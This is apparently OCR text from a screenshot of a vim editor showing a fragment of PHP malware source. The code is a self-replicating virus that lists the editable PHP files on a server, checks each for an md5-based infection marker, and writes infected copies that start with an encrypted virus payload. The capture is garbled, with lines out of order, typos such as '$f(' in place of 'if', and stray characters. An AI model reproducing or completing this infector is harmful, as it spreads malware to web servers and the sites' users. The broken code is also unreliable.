 // Get a list of all PHP files on this server that this script can edit
$filenames = getEditableFiles('/vagrant/www/', '#\.php$#');
B
// Check each file
foreach( $filenames as $filename ) {
1
// Check not infected
$first_line = fgets($script);
$virus_hash = md5('seed' . $filename);
$f(strpos($first_line, $virus_hash) === false) {
// Open file
$script = fopen($filename, "r");
// Let's write to a new file, as opposed to reading the whole script in to memor
$infected = fopen("$filename.infected", "w");
$infection = '<?php ' . encryptedVirus($virus) . ' ?>';
fputs($infected, $infection, strlen($infection));
-- VISUAL LINE --
28,0-1
8%